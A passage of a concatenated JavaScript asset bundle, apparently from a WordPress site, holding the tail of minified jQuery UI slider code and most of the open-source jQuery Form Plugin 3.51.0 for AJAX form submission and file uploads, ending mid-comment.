t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,l=this,h=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((l.values(s)-l._valueMin())/(l._valueMax()-l._valueMin())),c["horizontal"===l.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[h?"animate":"css"](c,r.animate),l.options.range===!0&&("horizontal"===l.orientation?(0===s&&l.range.stop(1,1)[h?"animate":"css"]({left:i+"%"},r.animate),1===s&&l.range[h?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&l.range.stop(1,1)[h?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&l.range[h?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[h?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[h?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}})});
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js 
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
/*global ActiveXObject */

// AMD support
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        // using AMD; register as anon module
        define(['jquery'], factory);
    } else {
        // no AMD; invoke directly
        factory( (typeof(jQuery) != 'undefined') ? jQuery : window.Zepto );
    }
}

(function($) {
"use strict";

/*
    Usage Note:
    -----------
    Do not use both ajaxSubmit and ajaxForm on the same form.  These
    functions are mutually exclusive.  Use ajaxSubmit if you want
    to bind your own submit handler to the form.  For example,

    $(document).ready(function() {
        $('#myForm').on('submit', function(e) {
            e.preventDefault(); // <-- important
            $(this).ajaxSubmit({
                target: '#output'
            });
        });
    });

    Use ajaxForm when you want the plugin to manage all the event binding
    for you.  For example,

    $(document).ready(function() {
        $('#myForm').ajaxForm({
            target: '#output'
        });
    });

    You can also use ajaxForm with delegation (requires jQuery v1.7+), so the
    form does not have to exist when you invoke ajaxForm:

    $('#myForm').ajaxForm({
        delegation: true,
        target: '#output'
    });

    When using ajaxForm, the ajaxSubmit function will be invoked for you
    at the appropriate time.
*/

/**
 * Feature detection
 */
var feature = {};
feature.fileapi = $("<input type='file'/>").get(0).files !== undefined;
feature.formdata = window.FormData !== undefined;

var hasProp = !!$.fn.prop;

// attr2 uses prop when it can but checks the return type for
// an expected string.  this accounts for the case where a form 
// contains inputs with names like "action" or "method"; in those
// cases "prop" returns the element
$.fn.attr2 = function() {
    if ( ! hasProp ) {
        return this.attr.apply(this, arguments);
    }
    var val = this.prop.apply(this, arguments);
    if ( ( val && val.jquery ) || typeof val === 'string' ) {
        return val;
    }
    return this.attr.apply(this, arguments);
};

/**
 * ajaxSubmit() provides a mechanism for immediately submitting
 * an HTML form using AJAX.
 */
$.fn.ajaxSubmit = function(options) {
    /*jshint scripturl:true */

    // fast fail if nothing selected (http://dev.jquery.com/ticket/2752)
    if (!this.length) {
        log('ajaxSubmit: skipping submit process - no element selected');
        return this;
    }

    var method, action, url, $form = this;

    if (typeof options == 'function') {
        options = { success: options };
    }
    else if ( options === undefined ) {
        options = {};
    }

    method = options.type || this.attr2('method');
    action = options.url  || this.attr2('action');

    url = (typeof action === 'string') ? $.trim(action) : '';
    url = url || window.location.href || '';
    if (url) {
        // clean url (don't include hash vaue)
        url = (url.match(/^([^#]+)/)||[])[1];
    }

    options = $.extend(true, {
        url:  url,
        success: $.ajaxSettings.success,
        type: method || $.ajaxSettings.type,
        iframeSrc: /^https/i.test(window.location.href || '') ? 'javascript:false' : 'about:blank'
    }, options);

    // hook for manipulating the form data before it is extracted;
    // convenient for use with rich editors like tinyMCE or FCKEditor
    var veto = {};
    this.trigger('form-pre-serialize', [this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');
        return this;
    }

    // provide opportunity to alter form data before it is serialized
    if (options.beforeSerialize && options.beforeSerialize(this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSerialize callback');
        return this;
    }

    var traditional = options.traditional;
    if ( traditional === undefined ) {
        traditional = $.ajaxSettings.traditional;
    }

    var elements = [];
    var qx, a = this.formToArray(options.semantic, elements);
    if (options.data) {
        options.extraData = options.data;
        qx = $.param(options.data, traditional);
    }

    // give pre-submit callback an opportunity to abort the submit
    if (options.beforeSubmit && options.beforeSubmit(a, this, options) === false) {
        log('ajaxSubmit: submit aborted via beforeSubmit callback');
        return this;
    }

    // fire vetoable 'validate' event
    this.trigger('form-submit-validate', [a, this, options, veto]);
    if (veto.veto) {
        log('ajaxSubmit: submit vetoed via form-submit-validate trigger');
        return this;
    }

    var q = $.param(a, traditional);
    if (qx) {
        q = ( q ? (q + '&' + qx) : qx );
    }
    if (options.type.toUpperCase() == 'GET') {
        options.url += (options.url.indexOf('?') >= 0 ? '&' : '?') + q;
        options.data = null;  // data is null for 'get'
    }
    else {
        options.data = q; // data is the query string for 'post'
    }

    var callbacks = [];
    if (options.resetForm) {
        callbacks.push(function() { $form.resetForm(); });
    }
    if (options.clearForm) {
        callbacks.push(function() { $form.clearForm(options.includeHidden); });
    }

    // perform a load on the target only if dataType is not provided
    if (!options.dataType && options.target) {
        var oldSuccess = options.success || function(){};
        callbacks.push(function(data) {
            var fn = options.replaceTarget ? 'replaceWith' : 'html';
            $(options.target)[fn](data).each(oldSuccess, arguments);
        });
    }
    else if (options.success) {
        callbacks.push(options.success);
    }

    options.success = function(data, status, xhr) { // jQuery 1.4+ passes xhr as 3rd arg
        var context = options.context || this ;    // jQuery 1.4+ supports scope context
        for (var i=0, max=callbacks.length; i < max; i++) {
            callbacks[i].apply(context, [data, status, xhr || $form, $form]);
        }
    };

    if (options.error) {
        var oldError = options.error;
        options.error = function(xhr, status, error) {
            var context = options.context || this;
            oldError.apply(context, [xhr, status, error, $form]);
        };
    }

     if (options.complete) {
        var oldComplete = options.complete;
        options.complete = function(xhr, status) {
            var context = options.context || this;
            oldComplete.apply(context, [xhr, status, $form]);
        };
    }

    // are there files to upload?

    // [value] (issue #113), also see comment:
    // https://github.com/malsup/form/commit/588306aedba1de01388032d5f42a60159eea9228#commitcomment-2180219
    var fileInputs = $('input[type=file]:enabled', this).filter(function() { return $(this).val() !== ''; });

    var hasFileInputs = fileInputs.length > 0;
    var mp = 'multipart/form-data';
    var multipart = ($form.attr('enctype') == mp || $form.attr('encoding') == mp);

    var fileAPI = feature.fileapi && feature.formdata;
    log("fileAPI :" + fileAPI);
    var shouldUseFrame = (hasFileInputs || multipart) && !fileAPI;

    var jqxhr;

    // options.iframe allows user to force iframe mode
    // 06-NOV-09: now defaulting to iframe mode if file input is detected
    if (options.iframe !== false && (options.iframe || shouldUseFrame)) {
        // hack to fix Safari hang (thanks to Tim Molendijk for this)
        // see:  http://groups.google.com/group/jquery-dev/browse_thread/thread/36395b7ab510dd5d
        if (options.closeKeepAlive) {
            $.get(options.closeKeepAlive, function() {
                jqxhr = fileUploadIframe(a);
            });
        }
        else {
            jqxhr = fileUploadIframe(a);
        }
    }
    else if ((hasFileInputs || multipart) && fileAPI) {
        jqxhr = fileUploadXhr(a);
    }
    else {
        jqxhr = $.ajax(options);
    }

    $form.removeData('jqxhr').data('jqxhr', jqxhr);

    // clear element array
    for (var k=0; k < elements.length; k++) {
        elements[k] = null;
    }

    // fire 'notify' event
    this.trigger('form-submit-notify', [this, options]);
    return this;

    // utility fn for deep serialization
    function deepSerialize(extraData){
        var serialized = $.param(extraData, options.traditional).split('&');
        var len = serialized.length;
        var result = [];
        var i, part;
        for (i=0; i < len; i++) {
            // #252; undo param space replacement
            serialized[i] = serialized[i].replace(/\+/g,' ');
            part = serialized[i].split('=');
            // #278; use array instead of object storage, favoring array serializations
            result.push([decodeURIComponent(part[0]), decodeURIComponent(part[1])]);
        }
        return result;
    }

     // XMLHttpRequest Level 2 file uploads (big hat tip to francois2metz)
    function fileUploadXhr(a) {
        var formdata = new FormData();

        for (var i=0; i < a.length; i++) {
            formdata.append(a[i].name, a[i].value);
        }

        if (options.extraData) {
            var serializedData = deepSerialize(options.extraData);
            for (i=0; i < serializedData.length; i++) {
                if (serializedData[i]) {
                    formdata.append(serializedData[i][0], serializedData[i][1]);
                }
            }
        }

        options.data = null;

        var s = $.extend(true, {}, $.ajaxSettings, options, {
            contentType: false,
            processData: false,
            cache: false,
            type: method || 'POST'
        });

        if (options.uploadProgress) {
            // workaround because jqXHR does not expose upload property
            s.xhr = function() {
                var xhr = $.ajaxSettings.xhr();
                if (xhr.upload) {
                    xhr.upload.addEventListener('progress', function(event) {
                        var percent = 0;
                        var position = event.loaded || event.position; /*event.position is deprecated*/
                        var total = event.total;
                        if (event.lengthComputable) {
                            percent = Math.ceil(position / total * 100);
                        }
                        options.uploadProgress(event, position, total, percent);
                    }, false);
                }
                return xhr;
            };
        }

        s.data = null;
        var beforeSend = s.beforeSend;
        s.beforeSend = function(xhr, o) {
            //Send FormData() provided by user
            if (options.formData) {
                o.data = options.formData;
            }
            else {
                o.data = formdata;
            }
            if(beforeSend) {
                beforeSend.call(this, xhr, o);
            }
        };
        return $.ajax(s);
    }

    // private function for handling file uploads (hat tip to YAHOO!)
    function fileUploadIframe(a) {
        var form = $form[0], el, i, s, g, id, $io, io, xhr, sub, n, timedOut, timeoutHandle;
        var deferred = $.Deferred();

        // #341
        deferred.abort = function(status) {
            xhr.abort(status);
        };

        if (a) {
            // ensure that every serialized input is still enabled
            for (i=0; i < elements.length; i++) {
                el = $(elements[i]);
                if ( hasProp ) {
                    el.prop('disabled', false);
                }
                else {
                    el.removeAttr('disabled');
                }
            }
        }

        s = $.extend(true, {}, $.ajaxSettings, options);
        s.context = s.context || s;
        id = 'jqFormIO' + (new Date().getTime());
        if (s.iframeTarget) {
            $io = $(s.iframeTarget);
            n = $io.attr2('name');
            if (!n) {
                $io.attr2('name', id);
            }
            else {
                id = n;
            }
        }
        else {
            $io = $('<iframe name="' + id + '" src="'+ s.iframeSrc +'" />');
            $io.css({ position: 'absolute', top: '-1000px', left: '-1000px' });
        }
        io = $io[0];


        xhr = { // mock object
            aborted: 0,
            responseText: null,
            responseXML: null,
            status: 0,
            statusText: 'n/a',
            getAllResponseHeaders: function() {},
            getResponseHeader: function() {},
            setRequestHeader: function() {},
            abort: function(status) {
                var e = (status === 'timeout' ? 'timeout' : 'aborted');
                log('aborting upload... ' + e);
                this.aborted = 1;

                try { // #214, #257
                    if (io.contentWindow.document.execCommand) {
                        io.contentWindow.document.execCommand('Stop');
                    }
                }
                catch(ignore) {}

                $io.attr('src', s.iframeSrc); // abort op in progress
                xhr.error = e;
                if (s.error) {
                    s.error.call(s.context, xhr, e, status);
                }
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, e]);
                }
                if (s.complete) {
                    s.complete.call(s.context, xhr, e);
                }
            }
        };

        g = s.global;
        // trigger ajax global events so that activity/block indicators work like normal
        if (g && 0 === $.active++) {
            $.event.trigger("ajaxStart");
        }
        if (g) {
            $.event.trigger("ajaxSend", [xhr, s]);
        }

        if (s.beforeSend && s.beforeSend.call(s.context, xhr, s) === false) {
            if (s.global) {
                $.active--;
            }
            deferred.reject();
            return deferred;
        }
        if (xhr.aborted) {
            deferred.reject();
            return deferred;
        }

        // add submitting element to data if we know it
        sub = form.clk;
        if (sub) {
            n = sub.name;
            if (n && !sub.disabled) {
                s.extraData = s.extraData || {};
                s.extraData[n] = sub.value;
                if (sub.type == "image") {
                    s.extraData[n+'.x'] = form.clk_x;
                    s.extraData[n+'.y'] = form.clk_y;
                }
            }
        }

        var CLIENT_TIMEOUT_ABORT = 1;
        var SERVER_ABORT = 2;
                
        function getDoc(frame) {
            /* it looks like contentWindow or contentDocument do not
             * carry the protocol property in ie8, when running under ssl
             * frame.document is the only valid response document, since
             * the protocol is know but not on the other two objects. strange?
             * "Same origin policy" http://en.wikipedia.org/wiki/Same_origin_policy
             */
            
            var doc = null;
            
            // IE8 cascading access check
            try {
                if (frame.contentWindow) {
                    doc = frame.contentWindow.document;
                }
            } catch(err) {
                // IE8 access denied under ssl & missing protocol
                log('cannot get iframe.contentWindow document: ' + err);
            }

            if (doc) { // successful getting content
                return doc;
            }

            try { // simply checking may throw in ie8 under ssl or mismatched protocol
                doc = frame.contentDocument ? frame.contentDocument : frame.document;
            } catch(err) {
                // last attempt
                log('cannot get iframe.contentDocument: ' + err);
                doc = frame.document;
            }
            return doc;
        }

        // Rails CSRF hack (thanks to Yvan Barthelemy)
        var csrf_token = $('meta[name=csrf-token]').attr('content');
        var csrf_param = $('meta[name=csrf-param]').attr('content');
        if (csrf_param && csrf_token) {
            s.extraData = s.extraData || {};
            s.extraData[csrf_param] = csrf_token;
        }

        // take a breath so that pending repaints get some cpu time before the upload starts
        function doSubmit() {
            // make sure form attrs are set
            var t = $form.attr2('target'), 
                a = $form.attr2('action'), 
                mp = 'multipart/form-data',
                et = $form.attr('enctype') || $form.attr('encoding') || mp;

            // update form attrs in IE friendly way
            form.setAttribute('target',id);
            if (!method || /post/i.test(method) ) {
                form.setAttribute('method', 'POST');
            }
            if (a != s.url) {
                form.setAttribute('action', s.url);
            }

            // ie borks in some cases when setting encoding
            if (! s.skipEncodingOverride && (!method || /post/i.test(method))) {
                $form.attr({
                    encoding: 'multipart/form-data',
                    enctype:  'multipart/form-data'
                });
            }

            // support timout
            if (s.timeout) {
                timeoutHandle = setTimeout(function() { timedOut = true; cb(CLIENT_TIMEOUT_ABORT); }, s.timeout);
            }

            // look for server aborts
            function checkState() {
                try {
                    var state = getDoc(io).readyState;
                    log('state = ' + state);
                    if (state && state.toLowerCase() == 'uninitialized') {
                        setTimeout(checkState,50);
                    }
                }
                catch(e) {
                    log('Server abort: ' , e, ' (', e.name, ')');
                    cb(SERVER_ABORT);
                    if (timeoutHandle) {
                        clearTimeout(timeoutHandle);
                    }
                    timeoutHandle = undefined;
                }
            }

            // add "extra" data to form if provided in options
            var extraInputs = [];
            try {
                if (s.extraData) {
                    for (var n in s.extraData) {
                        if (s.extraData.hasOwnProperty(n)) {
                           // if using the $.param format that allows for multiple values with the same name
                           if($.isPlainObject(s.extraData[n]) && s.extraData[n].hasOwnProperty('name') && s.extraData[n].hasOwnProperty('value')) {
                               extraInputs.push(
                               $('<input type="hidden" name="'+s.extraData[n].name+'">').val(s.extraData[n].value)
                                   .appendTo(form)[0]);
                           } else {
                               extraInputs.push(
                               $('<input type="hidden" name="'+n+'">').val(s.extraData[n])
                                   .appendTo(form)[0]);
                           }
                        }
                    }
                }

                if (!s.iframeTarget) {
                    // add iframe to doc and submit the form
                    $io.appendTo('body');
                }
                if (io.attachEvent) {
                    io.attachEvent('onload', cb);
                }
                else {
                    io.addEventListener('load', cb, false);
                }
                setTimeout(checkState,15);

                try {
                    form.submit();
                } catch(err) {
                    // just in case form has element with name/id of 'submit'
                    var submitFn = document.createElement('form').submit;
                    submitFn.apply(form);
                }
            }
            finally {
                // reset attrs and remove "extra" input elements
                form.setAttribute('action',a);
                form.setAttribute('enctype', et); // #380
                if(t) {
                    form.setAttribute('target', t);
                } else {
                    $form.removeAttr('target');
                }
                $(extraInputs).remove();
            }
        }

        if (s.forceSync) {
            doSubmit();
        }
        else {
            setTimeout(doSubmit, 10); // this lets dom updates render
        }

        var data, doc, domCheckCount = 50, callbackProcessed;

        function cb(e) {
            if (xhr.aborted || callbackProcessed) {
                return;
            }
            
            doc = getDoc(io);
            if(!doc) {
                log('cannot access response document');
                e = SERVER_ABORT;
            }
            if (e === CLIENT_TIMEOUT_ABORT && xhr) {
                xhr.abort('timeout');
                deferred.reject(xhr, 'timeout');
                return;
            }
            else if (e == SERVER_ABORT && xhr) {
                xhr.abort('server abort');
                deferred.reject(xhr, 'error', 'server abort');
                return;
            }

            if (!doc || doc.location.href == s.iframeSrc) {
                // response not received yet
                if (!timedOut) {
                    return;
                }
            }
            if (io.detachEvent) {
                io.detachEvent('onload', cb);
            }
            else {
                io.removeEventListener('load', cb, false);
            }

            var status = 'success', errMsg;
            try {
                if (timedOut) {
                    throw 'timeout';
                }

                var isXml = s.dataType == 'xml' || doc.XMLDocument || $.isXMLDoc(doc);
                log('isXml='+isXml);
                if (!isXml && window.opera && (doc.body === null || !doc.body.innerHTML)) {
                    if (--domCheckCount) {
                        // in some browsers (Opera) the iframe DOM is not always traversable when
                        // the onload callback fires, so we loop a bit to accommodate
                        log('requeing onLoad callback, DOM not available');
                        setTimeout(cb, 250);
                        return;
                    }
                    // let this fall through because server response could be an empty document
                    //log('Could not access iframe DOM after mutiple tries.');
                    //throw 'DOMException: not available';
                }

                //log('response detected');
                var docRoot = doc.body ? doc.body : doc.documentElement;
                xhr.responseText = docRoot ? docRoot.innerHTML : null;
                xhr.responseXML = doc.XMLDocument ? doc.XMLDocument : doc;
                if (isXml) {
                    s.dataType = 'xml';
                }
                xhr.getResponseHeader = function(header){
                    var headers = {'content-type': s.dataType};
                    return headers[header.toLowerCase()];
                };
                // support for XHR 'status' & 'statusText' emulation :
                if (docRoot) {
                    xhr.status = Number( docRoot.getAttribute('status') ) || xhr.status;
                    xhr.statusText = docRoot.getAttribute('statusText') || xhr.statusText;
                }

                var dt = (s.dataType || '').toLowerCase();
                var scr = /(json|script|text)/.test(dt);
                if (scr || s.textarea) {
                    // see if user embedded response in textarea
                    var ta = doc.getElementsByTagName('textarea')[0];
                    if (ta) {
                        xhr.responseText = ta.value;
                        // support for XHR 'status' & 'statusText' emulation :
                        xhr.status = Number( ta.getAttribute('status') ) || xhr.status;
                        xhr.statusText = ta.getAttribute('statusText') || xhr.statusText;
                    }
                    else if (scr) {
                        // account for browsers injecting pre around json response
                        var pre = doc.getElementsByTagName('pre')[0];
                        var b = doc.getElementsByTagName('body')[0];
                        if (pre) {
                            xhr.responseText = pre.textContent ? pre.textContent : pre.innerText;
                        }
                        else if (b) {
                            xhr.responseText = b.textContent ? b.textContent : b.innerText;
                        }
                    }
                }
                else if (dt == 'xml' && !xhr.responseXML && xhr.responseText) {
                    xhr.responseXML = toXml(xhr.responseText);
                }

                try {
                    data = httpData(xhr, dt, s);
                }
                catch (err) {
                    status = 'parsererror';
                    xhr.error = errMsg = (err || status);
                }
            }
            catch (err) {
                log('error caught: ',err);
                status = 'error';
                xhr.error = errMsg = (err || status);
            }

            if (xhr.aborted) {
                log('upload aborted');
                status = null;
            }

            if (xhr.status) { // we've set xhr.status
                status = (xhr.status >= 200 && xhr.status < 300 || xhr.status === 304) ? 'success' : 'error';
            }

            // ordering of these callbacks/triggers is odd, but that's how $.ajax does it
            if (status === 'success') {
                if (s.success) {
                    s.success.call(s.context, data, 'success', xhr);
                }
                deferred.resolve(xhr.responseText, 'success', xhr);
                if (g) {
                    $.event.trigger("ajaxSuccess", [xhr, s]);
                }
            }
            else if (status) {
                if (errMsg === undefined) {
                    errMsg = xhr.statusText;
                }
                if (s.error) {
                    s.error.call(s.context, xhr, status, errMsg);
                }
                deferred.reject(xhr, 'error', errMsg);
                if (g) {
                    $.event.trigger("ajaxError", [xhr, s, errMsg]);
                }
            }

            if (g) {
                $.event.trigger("ajaxComplete", [xhr, s]);
            }

            if (g && ! --$.active) {
                $.event.trigger("ajaxStop");
            }

            if (s.complete) {
                s.complete.call(s.context, xhr, status);
            }

            callbackProcessed = true;
            if (s.timeout) {
                clearTimeout(timeoutHandle);
            }

            // clean up
            setTimeout(function() {
                if (!s.iframeTarget) {
                    $io.remove();
                }
                else { //adding else to clean up existing iframe response.
                    $io.attr('src', s.iframeSrc);
                }
                xhr.responseXML = null;
            }, 100);
        }

        var toXml = $.parseXML || function(s, doc) { // use parseXML if available (jQuery 1.5+)
            if (window.ActiveXObject) {
                doc = new ActiveXObject('Microsoft.XMLDOM');
                doc.async = 'false';
                doc.loadXML(s);
            }
            else {
                doc = (new DOMParser()).parseFromString(s, 'text/xml');
            }
            return (doc && doc.documentElement && doc.documentElement.nodeName != 'parsererror') ? doc : null;
        };
        var parseJSON = $.parseJSON || function(s) {
            /*jslint evil:true */
            return window['eval']('(' + s + ')');
        };

        var httpData = function( xhr, type, s ) { // mostly lifted from jq1.4.4

            var ct = xhr.getResponseHeader('content-type') || '',
                xml = type === 'xml' || !type && ct.indexOf('xml') >= 0,
                data = xml ? xhr.responseXML : xhr.responseText;

            if (xml && data.documentElement.nodeName === 'parsererror') {
                if ($.error) {
                    $.error('parsererror');
                }
            }
            if (s && s.dataFilter) {
                data = s.dataFilter(data, type);
            }
            if (typeof data === 'string') {
                if (type === 'json' || !type && ct.indexOf('json') >= 0) {
                    data = parseJSON(data);
                } else if (type === "script" || !type && ct.indexOf("javascript") >= 0) {
                    $.globalEval(data);
                }
            }
            return data;
        };

        return deferred;
    }
};

/**
 * ajaxForm() provides a mechanism for fully automating form submission.
 *
 * The advantages of using this method instead of ajaxSubmit() are:
 *
 * 1: This method will include coordinates for <input type="image" /> elements (if the element
 *    is used to submit the form).
 * 2. This method will include the submit element's name/value data (for the element that was
 *    used to submit the form).
 * 3. This method binds the submit() method to the form for you.
 *
 * The options argument for ajaxForm works exactly as it does for ajaxSubmit.  ajaxForm merely
 * passes the options argument along after properly binding events for submit elements and
 * the form itself.
 */
$.fn.ajaxForm = function(options) {
    options = options || {};
    options.delegation = options.delegation && $.isFunction($.fn.on);

    // in jQuery 1.3+ we can fix mistakes with the ready state
    if (!options.delegation && this.length === 0) {
        var o = { s: this.selector, c: this.context };
        if (!$.isReady && o.s) {
            log('DOM not ready, queuing ajaxForm');
            $(function() {
                $(o.s,o.c).ajaxForm(options);
            });
            return this;
        }
        // is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
        log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
        return this;
    }

    if ( options.delegation ) {
        $(document)
            .off('submit.form-plugin', this.selector, doAjaxSubmit)
            .off('click.form-plugin', this.selector, captureSubmittingElement)
            .on('submit.form-plugin', this.selector, options, doAjaxSubmit)
            .on('click.form-plugin', this.selector, options, captureSubmittingElement);
        return this;
    }

    return this.ajaxFormUnbind()
        .bind('submit.form-plugin', options, doAjaxSubmit)
        .bind('click.form-plugin', options, captureSubmittingElement);
};

// private event handlers
function doAjaxSubmit(e) {
    /*jshint validthis:true */
    var options = e.data;
    if (!e.isDefaultPrevented()) { // if event has been canceled, don't proceed
        e.preventDefault();
        $(e.target).ajaxSubmit(options); // #365
    }
}

function captureSubmittingElement(e) {
    /*jshint validthis:true */
    var target = e.target;
    var $el = $(target);
    if (!($el.is("[type=submit],[type=image]"))) {
        // is this a child element of the submit el?  (ex: a span within a button)
        var t = $el.closest('[type=submit]');
        if (t.length === 0) {
            return;
        }
        target = t[0];
    }
    var form = this;
    form.clk = target;
    if (target.type == 'image') {
        if (e.offsetX !== undefined) {
            form.clk_x = e.offsetX;
            form.clk_y = e.offsetY;
        } else if (typeof $.fn.offset == 'function') {
            var offset = $el.offset();
            form.clk_x = e.pageX - offset.left;
            form.clk_y = e.pageY - offset.top;
        } else {
            form.clk_x = e.pageX - target.offsetLeft;
            form.clk_y = e.pageY - target.offsetTop;
        }
    }
    // clear form vars
    setTimeout(function() { form.clk = form.clk_x = form.clk_y = null; }, 100);
}


// ajaxFormUnbind unbinds the event handlers that were bound by ajaxForm
$.fn.ajaxFormUnbind = function() {
    return this.unbind('submit.form-plugin click.form-plugin');
};

/**
 * formToArray() gathers form element data into an array of objects that can
 * be passed to any of the following ajax functions: $.get, $.post, or load.
 * Each object in the array has both a 'name' and 'value' property.  An example of
 * an array for a simple login form might be:
 *
 * [ { name: 'username', value: 'jresig' }, { name: 'password', value: 'secret' } ]
 *
 * It is this array that is passed to pre-submit callback functions provided to the
 * ajaxSubmit() and ajaxForm() methods.
 */
$.fn.formToArray = function(semantic, elements) {
    var a = [];
    if (this.length === 0) {
        return a;
    }

    var form = this[0];
    var formId = this.attr('id');
    var els = semantic ? form.getElementsByTagName('*') : form.elements;
    var els2;

    if (els && !/MSIE [678]/.test(navigator.userAgent)) { // #390
        els = $(els).get();  // convert to standard array
    }

    // #386; account for inputs outside the form which use the 'form' attribute
    if ( formId ) {
        els2 = $(':input[form="' + formId + '"]').get(); // hat tip @thet
        if ( els2.length ) {
            els = (els || []).concat(els2);
        }
    }

    if (!els || !els.length) {
        return a;
    }

    var i,j,n,v,el,max,jmax;
    for(i=0, max=els.length; i < max; i++) {
        el = els[i];
        n = el.name;
        if (!n || el.disabled) {
            continue;
        }

        if (semantic && form.clk && el.type == "image") {
            // handle image inputs on the fly when semantic == true
            if(form.clk == el) {
                a.push({name: n, value: $(el).val(), type: el.type });
                a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
            }
            continue;
        }

        v = $.fieldValue(el, true);
        if (v && v.constructor == Array) {
            if (elements) {
                elements.push(el);
            }
            for(j=0, jmax=v.length; j < jmax; j++) {
                a.push({name: n, value: v[j]});
            }
        }
        else if (feature.fileapi && el.type == 'file') {
            if (elements) {
                elements.push(el);
            }
            var files = el.files;
            if (files.length) {
                for (j=0; j < files.length; j++) {
                    a.push({name: n, value: files[j], type: el.type});
                }
            }
            else {
                // #180
                a.push({ name: n, value: '', type: el.type });
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            if (elements) {
                elements.push(el);
            }
            a.push({name: n, value: v, type: el.type, required: el.required});
        }
    }

    if (!semantic && form.clk) {
        // input type=='image' are not found in elements array! handle it here
        var $input = $(form.clk), input = $input[0];
        n = input.name;
        if (n && !input.disabled && input.type == 'image') {
            a.push({name: n, value: $input.val()});
            a.push({name: n+'.x', value: form.clk_x}, {name: n+'.y', value: form.clk_y});
        }
    }
    return a;
};

/**
 * Serializes form data into a 'submittable' string. This method will return a string
 * in the format: name1=value1&amp;name2=value2
 */
$.fn.formSerialize = function(semantic) {
    //hand off to jQuery.param for proper encoding
    return $.param(this.formToArray(semantic));
};

/**
 * Serializes all field elements in the jQuery object into a query string.
 * This method will return a string in the format: name1=value1&amp;name2=value2
 */
$.fn.fieldSerialize = function(successful) {
    var a = [];
    this.each(function() {
        var n = this.name;
        if (!n) {
            return;
        }
        var v = $.fieldValue(this, successful);
        if (v && v.constructor == Array) {
            for (var i=0,max=v.length; i < max; i++) {
                a.push({name: n, value: v[i]});
            }
        }
        else if (v !== null && typeof v != 'undefined') {
            a.push({name: this.name, value: v});
        }
    });
    //hand off to jQuery.param for proper encoding
    return $.param(a);
};

/**
 * Returns the value(s) of the element in the matched set.  For example, consider the following form:
 *
 *  <form><fieldset>
 *      <input name="A" type="text" />
 *      <input name="A" type="text" />
 *      <input name="B" type="checkbox" value="B1" />
 *      <input name="B" type="checkbox" value="B2"/>
 *      <input name="C" type="radio" value="C1" />
 *      <input name="C" type="radio" value="C2" />
 *  </fieldset></form>
 *
 *  var v = $('input[type=text]').fieldValue();
 *  // if no values are entered into the text inputs
 *  v == ['','']
 *  // if values entered into the text inputs are 'foo' and 'bar'
 *  v == ['foo','bar']
 *
 *  var v = $('input[type=checkbox]').fieldValue();
 *  // if neither checkbox is checked
 *  v === undefined
 *  // if both checkboxes are checked
 *  v == ['B1', 'B2']
 *
 *  var v = $('input[type=radio]').fieldValue();
 *  // if neither radio is checked
 *  v === undefined
 *  // if first radio is checked
 *  v == ['C1']
 *
